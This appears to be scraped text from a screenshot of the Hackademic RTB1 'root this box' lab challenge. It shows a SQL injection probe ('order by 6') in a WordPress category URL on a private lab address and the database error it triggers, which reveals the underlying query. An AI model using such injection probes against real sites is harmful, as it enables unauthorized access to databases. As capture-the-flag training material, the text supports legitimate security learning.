 http://192.168.41.157/Hackademic_RTB1/?cat=1 order by 6
Enable Post data Enable Referrer
Hackademic.RTB1
The First Realistic Hackademic Challenge (root this box).
Archive for the “
WordPress database error: [Unknown column '6' in 'order
clause']
SELECT * FROM wp_categories WHERE cat_ID = 1 order by 6
LIMIT 1
” Category
Got root?!
Friday, January 7, 2011 | 4:08 am
This is the first Realistic Hackademic Challenge (root this box).
Have you got the skills to exploit this box and to take root?
Goal:
Gain access to the (HackademicRTB1) box and read the "Key.txt" file in
the root directory.